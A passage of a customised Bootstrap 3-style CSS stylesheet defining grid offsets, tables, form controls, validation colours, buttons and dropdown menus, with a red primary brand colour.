  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 22px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media screen and (max-width: 0px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 16.5px;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 22px;
  font-size: 24px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 36px;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #777777;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #777777;
}
.form-control::-webkit-input-placeholder {
  color: #777777;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 36px;
  line-height: 1.42857143 \0;
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
  line-height: 33px;
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
  line-height: 49px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 22px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm,
.form-horizontal .form-group-sm .form-control {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 33px;
  line-height: 33px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 49px;
  line-height: 49px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 45px;
}
.form-control-feedback {
  position: absolute;
  top: 27px;
  right: 0;
  z-index: 2;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
}
.input-lg + .form-control-feedback {
  width: 49px;
  height: 49px;
  line-height: 49px;
}
.input-sm + .form-control-feedback {
  width: 33px;
  height: 33px;
  line-height: 33px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 1px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 29px;
}
.form-horizontal .form-group {
  margin-left: -20px;
  margin-right: -20px;
}
@media (min-width: 1px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 20px;
}
@media (min-width: 1px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
}
@media (min-width: 1px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #cd2027;
  border-color: #b71d23;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #a1191f;
  border-color: #821419;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #cd2027;
  border-color: #b71d23;
}
.btn-primary .badge {
  color: #cd2027;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  color: #333333;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #0d0d0d;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #cd2027;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 1px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: 0;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
